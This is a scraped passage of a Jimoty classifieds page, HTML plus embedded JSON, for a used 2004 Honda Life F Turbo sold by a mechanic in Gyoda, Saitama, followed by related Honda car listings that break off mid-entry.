ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"ホンダライフFターボタイミングベルト交換済み総額￥130000 (Take2) 行田市のライフの中古車｜ジモティー","description":"【ジモティー】メーカー名ホンダ車種名ライフFターボ排気量660CC年式平成16年03月走行距離133500km色系統イエロー車検有効期限令和5年4月ミッシ… (Take2) 行田市のライフの中古車｜ジモティー","keyword":"行田市,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"headerCategoryGroup":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"headerCategory":{"id":165,"name":"ホンダ","name_en":"hon"},"ogImage":"https://cdn.jmty.jp/articles/images/6371ad663cb0ca25252c042e/slide_JB7_____23_.jpg","isShowBanner":false,"canonical":"https://jmty.jp/saitama/car-hon/article-yfaef","bannerParams":{"type":"detail","articleTitle":"ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000","articleKey":"6371ad9acfaefc018582c87b","articleCategoryGroupId":12},"articleResults":{"article":{"id":"6371ad9acfaefc018582c87b","key":"yfaef","title":"ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000","text":"メーカー名　　　　ホンダ\r\n車種名　　　　　　ライフ　Fターボ\r\n排気量　　　　　　660CC\r\n年式　　　　　　　平成16年03月\r\n走行距離　　　　　133500km\r\n色系統　　　　　　イエロー\r\n車検有効期限　　　令和5年4月\r\nミッション　　　　オートマ\r\n型式　　　　　　　CBA-JB7\r\n\r\n車輌詳細情報\r\n\r\nドア数　　　　　　５ドア\r\n乗車定員数　　　　４人乗り\r\n駆動方式　　　　　２ＷＤ\r\n燃料　　　　　　　ガソリン\r\nリサイクル委託金　9780円（車体価格に含む）\r\n車歴　　　　　　　自家用\r\n\r\n\r\n装備品\r\n\r\n●オートエアコン●パワステ●パワーウィンド●エアバック\r\n●集中ドアロック●ワイヤレス\r\n●社外アルミホイール\r\n\r\n試乗可能です。\r\nタイミングベルト交換済み\r\nシリンダヘッドカバーガスケット交換済み\r\n\r\n〇内装〇\r\n☆きれいです\r\n　\r\n※現車確認をお勧めします\r\n\r\n〇外装〇\r\n☆左リヤドア傷がございます\r\n※現車確認をお勧めします\r\n\r\n〇操舵・性能〇\r\n☆走る・曲がる・止まる問題なく出来ます\r\n☆エアコン使えます\r\n※現車確認お勧めします\r\n\r\n\r\n\r\n\r\n◎注意事項◎\r\n\r\n内装・外装等の上記説明は個人的主観です。\r\n主観相違などのトラブル防止の為にも、現車確認・試乗をお勧めします。\r\n\r\n\r\n名義変更は、お客様自身で行っていただきます。説明は何度でもします。\r\n（熊谷管轄は無料で代行します）\r\n\r\n引き渡し後のクレームは受け付けません！\r\nノークレーム・ノーリターンでお願いします！\r\n\r\n御支払い金額\r\n\r\n130000円　のみ　（１０％消費税・諸費用・リサイクル券　全て込み）\r\n\r\n◎陸送・車の処分・下取り相談可\r\n\r\n他にも格安車両を掲載していますので是非見て下さい","created_at":"2022-11-14T11:53:14.102+09:00","updated_at":"2025-12-28T17:47:05.408+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":2,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/saitama/car-hon/article_yfaef/alert","article_url":"https://jmty.jp/s/saitama/car-hon/article-yfaef","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"car","price":130000,"mileage":133500,"model_year":2004,"frame_number":"647","inspection_status":"valid","inspection_expires_on":"2023-04-30","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":130000},"important_field":"130,000円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2348,"name":"ライフ"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.458851,"latitude":36.143759},"area_name":"埼玉県行田市和田","description":null},"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"city":{"id":183,"name":"行田","name_en":"gyoda","name_with_suffix":"行田市","prefecture_id":11},"town":{"id":27782,"name":"和田（大字）","name_with_suffix":"和田（大字）","city_id":183},"block":null,"line":{"id":99306,"name":"秩父鉄道秩父本線"},"station":{"id":9930606,"name":"行田市"}}],"images":[{"id":"6371ad663cb0ca25252c042e","large_url":"https://cdn.jmty.jp/articles/images/6371ad663cb0ca25252c042e/slide_JB7_____23_.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6371ad663cb0ca25252c042e/thumb_m_JB7_____23_.jpg","small_url":"https://cdn.jmty.jp/articles/images/6371ad663cb0ca25252c042e/thumb_s_JB7_____23_.jpg"},{"id":"6371ad70de7b612d6cd76f50","large_url":"https://cdn.jmty.jp/articles/images/6371ad70de7b612d6cd76f50/slide_JB7_____2_.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6371ad70de7b612d6cd76f50/thumb_m_JB7_____2_.jpg","small_url":"https://cdn.jmty.jp/articles/images/6371ad70de7b612d6cd76f50/thumb_s_JB7_____2_.jpg"},{"id":"6371ad7fb1009f27c3039f0c","large_url":"https://cdn.jmty.jp/articles/images/6371ad7fb1009f27c3039f0c/slide_JB7_____15_.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6371ad7fb1009f27c3039f0c/thumb_m_JB7_____15_.jpg","small_url":"https://cdn.jmty.jp/articles/images/6371ad7fb1009f27c3039f0c/thumb_s_JB7_____15_.jpg"},{"id":"6371ad8d833a2d225138e568","large_url":"https://cdn.jmty.jp/articles/images/6371ad8d833a2d225138e568/slide_JB7_____3_.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6371ad8d833a2d225138e568/thumb_m_JB7_____3_.jpg","small_url":"https://cdn.jmty.jp/articles/images/6371ad8d833a2d225138e568/thumb_s_JB7_____3_.jpg"},{"id":"6371ad97fb859a3d386e346a","large_url":"https://cdn.jmty.jp/articles/images/6371ad97fb859a3d386e346a/slide_JB7_____5_.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6371ad97fb859a3d386e346a/thumb_m_JB7_____5_.jpg","small_url":"https://cdn.jmty.jp/articles/images/6371ad97fb859a3d386e346a/thumb_s_JB7_____5_.jpg"}]},"post_user":{"id":"5c7866256e354b7f4716043a","name":"Take2","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":23,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"6888468f43d64b07feadf8ea","type":"good","user":{"id":"55e50168bc4fed4f44025858","name":"アザラシ"},"comment":"熱い中、面倒な依頼を受けて頂きありがとうございました。\n助かりました。","resigned":false},{"id":"6480bf943cb0ca4420bb851c","type":"good","user":{"id":"5fbefab51f7cc058506dab62","name":"アキリン"},"comment":"親切にありがとうございましたm(_ _)m","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5c7866256e354b7f4716043a/icon_1587683630.jpeg","url":"https://cdn.jmty.jp/users/images/5c7866256e354b7f4716043a/icon_1587683630.jpeg"},"articles_count":149,"profile_text":"某トヨタディーラー整備部門に約30年勤務、退職し行田市内にて自動車整備及び自動車販売を行っております。(国家検定2級自動車整備士・トヨタ検定1級検定取得）現在整備工場に間借り、Take2(テイクツー）の名前で営業中です。古物商NO.431220037488です。よろしくお願いいたします。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":5,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":6,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":7,"title":"現車確認したい","body":"初めまして。\n掲載されている品物の状態について、現車確認させていただきたいのですが、いつなら可能でしょうか？"},{"id":8,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":9,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"ホンダライフFターボタイミングベルト交換済み総額￥130000 (Take2) 行田市のライフの中古車｜ジモティー","description":"メーカー名ホンダ車種名ライフFターボ排気量660CC年式平成16年03月走行距離133500km色系統イエロー車検有効期限令和5年4月ミッシ… (Take2) 行田市のライフの中古車｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["中古車","/all/car"],["ホンダ","/all/car-hon"],["ライフ","/all/car-hon/g-2348"],["埼玉県のライフ","/saitama/car-hon/g-2348"],["行田市のライフ","/saitama/car-hon/g-2348/a-183-gyoda"],["ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000",null]],"keywords":"行田市,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["令和5年","車両","ミッション","走行距離","タイミングベルト"],"related_category_links":[{"title":"中古車","url":"/all/car"},{"title":"ホンダ","url":"/all/car-hon"},{"title":"ライフ","url":"/all/car-hon/g-2348"}],"search_condition":{"labels":["埼玉県","中古車","ホンダ","ライフ"],"params":{"category_group_name":"car","category_name":"hon","prefecture_name":"saitama","genre_id":2348}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"697223af526021af1ce2b3da","key":"1mklid","title":"【オンライン決済】ホンダ ホンダ トゥデイ JW2 5速MT サンルーフ付き　スペアパーツ多数","text":"5速MTのトゥデイになります。\n\n型式・・・M-JW2\n排気量550ccのRI-Zというグレードになります。\n軽4ナンバーになります\n走行距離188646km（日常でも使用するので多少距離は伸びます）\n※以前車検でディーラー...","image_url":"https://cdn.jmty.jp/articles/images/69722651979d5484522fb62d/thumb_m_file.jpg","created_at":"2026-01-22T22:18:39.157+09:00","updated_at":"2026-01-22T22:32:33.526+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":560000,"mileage":188646,"model_year":1000,"frame_number":"861","inspection_status":"valid","inspection_expires_on":"2026-07-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":560000},"important_field":"560,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2349/a-180-kawagoe","nofollow":true},{"title":"南古谷駅","path":"/saitama/car-hon/g-2349/s-1132122","nofollow":true},{"title":"その他","path":"/all/car-hon/g-2349","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"南古谷駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2349,"name":"その他"}},{"id":"68a6b6733c4eb02e7cf66fef","key":"1jd7ls","title":"★支払い総額 39.8万★ローン可能★ホンダ バモスホビオ ターボ/キャンピング・車中泊仕様！車検2年付き！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\r\n\r\n◆出品番号◆\r\nY5H1925\r\n◆支払い総額◆\r\n \r\n39.8万円\r\nローン可能！\r\n提携ロー...","image_url":"https://cdn.jmty.jp/articles/images/68a6b64d742fce42ad243d55/thumb_m_file.jpg","created_at":"2026-01-22T16:31:46.439+09:00","updated_at":"2026-01-22T16:31:46.443+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":398000,"mileage":121000,"model_year":0,"frame_number":"406","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":398000},"important_field":"398,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2345/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2345/s-2100124","nofollow":true},{"title":"バモス","path":"/all/car-hon/g-2345","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2345,"name":"バモス"}},{"id":"6971cbe58e0c1c79d8b36fed","key":"1mkdn6","title":"N-BOX GLパッケージ　車検8年5月","text":"車種N-BOX GLパッケージ\nボディタイプ軽自動車\n年式H25年\n色R543P プレミアムディープロッソパール\nハンドル右\nミッションAT/CVT\n車検有効期限\nR8.5\n\n【装備】\nKENWOOD　彩速ナビ\n左パワースラ...","image_url":"https://cdn.jmty.jp/articles/images/6971ca34a50ccf672173143e/thumb_m_1769065012084.jpg","created_at":"2026-01-22T16:04:05.456+09:00","updated_at":"2026-01-22T19:17:34.297+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":195000,"mileage":128800,"model_year":2013,"frame_number":"986","inspection_status":"valid","inspection_expires_on":"2026-08-31","repair_status":"unselected","other_expenses":9790,"attract_loan":false,"introduce_site":null,"total_cost":204790},"important_field":"195,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川口市","path":"/saitama/car-hon/g-2613/a-182-kawaguchi","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false}],"decorated_location_name":"川口市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"69672962b542d396c53f95b9","key":"1mdy7n","title":"★支払い総額 13.8万★ホンダ ライフ！車検令和9年2月！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nY6A1315\n◆支払い総額◆\n \n13.8万円\n\n上記の金額は、消費税、リサイクル券等...","image_url":"https://cdn.jmty.jp/articles/images/69672941da8ff8feeb1f41a0/thumb_m_file.jpg","created_at":"2026-01-22T15:32:28.777+09:00","updated_at":"2026-01-22T15:32:28.783+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":138000,"mileage":116900,"model_year":0,"frame_number":"682","inspection_status":"valid","inspection_expires_on":"2027-02-28","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":138000},"important_field":"138,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2348/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2348/s-2100124","nofollow":true},{"title":"ライフ","path":"/all/car-hon/g-2348","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2348,"name":"ライフ"}},{"id":"684dcad5c0a9010008d5453c","key":"g_700040005930250609002","title":"ホンダ フィット １３Ｇ・Ｌパッケージ　４ＷＤ　ＥＴＣ　ナビ　アルミホイール　オートライト　スマートキー　アイドリングストップ　電動格納ミラー　ＣＶＴ　ＥＳＣ　Ｂｌｕｅｔｏｏｔｈ　エアコン　パワーウィンドウ （車検整備付）","text":"■　支払総額:  48万円\n■　車両本体価格：　410,000 円\n■　メーカー名：　ホンダ\n■　車種名：　フィット\n■　グレード名：　１３Ｇ・Ｌパッケージ　４ＷＤ　ＥＴＣ　ナビ　アルミホイール　オートライト　スマートキー　...","image_url":"https://picture1.goo-net.com/7000400059/30250609/P/70004000593025060900200.jpg","created_at":"2025-06-10T22:30:01.473+09:00","updated_at":"2026-01-22T05:37:26.671+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":410000,"mileage":130534,"model_year":2014,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":70000,"attract_loan":false,"introduce_site":null,"total_cost":480000},"important_field":"410,000円","link_list":[{"title":"群馬","path":"/gunma/car-hon","nofollow":false},{"title":"渋川市","path":"/gunma/car-hon/g-2346/a-173-shibukawa","nofollow":true},{"title":"フィット","path":"/all/car-hon/g-2346","nofollow":false}],"decorated_location_name":"群馬県 渋川市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":10,"name":"群馬","name_en":"gunma","name_with_suffix":"群馬県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2346,"name":"フィット"}},{"id":"696728e6c75560a2ed19a1e4","key":"1mdy5i","title":"★支払い総額 37.8万★ローン可能★ホンダ N-BOX！車検令和8年12月！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nM5L6A1713\n◆支払い総額◆\n \n37.8万円\nローン可能！\n提携ローン会社による...","image_url":"https://cdn.jmty.jp/articles/images/696728cb37c06375d28f739e/thumb_m_file.jpg","created_at":"2026-01-22T15:32:28.687+09:00","updated_at":"2026-01-22T15:32:28.694+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":378000,"mileage":172600,"model_year":0,"frame_number":"902","inspection_status":"valid","inspection_expires_on":"2026-12-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":378000},"important_field":"378,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2613/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2613/s-2100124","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"6969dd76543431fd30183d20","key":"1mfl4a","title":"★支払い総額 26.8万★ローン可能★ホンダ N-BOXカスタム 4WD！車検2年付き！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nM6A1417\n◆支払い総額◆\n \n26.8万円\nローン可能！\n提携ローン会社による審査...","image_url":"https://cdn.jmty.jp/articles/images/6969dd5471d5d2011c2a92e9/thumb_m_file.jpg","created_at":"2026-01-22T15:32:27.109+09:00","updated_at":"2026-01-22T15:32:27.118+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":268000,"mileage":163200,"model_year":0,"frame_number":"447","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":268000},"important_field":"268,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2613/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2613/s-2100124","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"690d4d9573927c54b1678bfd","key":"1kyh5n","title":"★支払い総額 59.8万★ローン可能★ホンダ インテグラ マニュアル！車検令和8年4月！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nM5JK2208\n◆支払い総額◆\n \n59.8万円\nローン可能！\n提携ローン会社による審...","image_url":"https://cdn.jmty.jp/articles/images/690d4d77287d572cedf6dfd2/thumb_m_file.jpg","created_at":"2026-01-22T15:32:25.896+09:00","updated_at":"2026-01-22T15:32:25.904+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":598000,"mileage":184000,"model_year":0,"frame_number":"089","inspection_status":"valid","inspection_expires_on":"2026-04-30","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":598000},"important_field":"598,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"入間郡","path":"/saitama/car-hon/g-2349/a-89341-iruma","nofollow":true},{"title":"川角駅","path":"/saitama/car-hon/g-2349/s-2100704","nofollow":true},{"title":"その他","path":"/all/car-hon/g-2349","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"川角駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2349,"name":"その他"}},{"id":"6917c86c470ed62138dd8313","key":"1l4h0s","title":"★支払い総額 24.8万★ローン可能★ホンダ N-BOX！車検2年付き！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nM4F5K0519\n◆支払い総額◆\n \n24.8万円\nローン可能！\n提携ローン会社による...","image_url":"https://cdn.jmty.jp/articles/images/6917c84ebd5af3534bf3644a/thumb_m_file.jpg","created_at":"2026-01-22T15:32:25.707+09:00","updated_at":"2026-01-22T15:32:25.714+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":248000,"mileage":169500,"model_year":0,"frame_number":"986","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":248000},"important_field":"248,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2613/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2613/s-2100124","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"69693c3c6ba925f65be5af74","key":"g_700040361030260115001","title":"ホンダ オデッセイ アブソルート　イモビライザー　キーレスキー　フルフラットシート　